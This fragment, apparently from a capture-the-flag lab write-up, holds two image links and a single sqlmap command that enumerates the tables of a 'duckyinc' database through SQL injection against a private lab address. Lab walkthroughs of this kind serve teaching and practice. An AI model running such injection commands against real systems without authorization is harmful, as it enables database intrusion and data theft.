 sqlmap -u http://10.10.139.148/products/1 -D duckyinc --tables --batch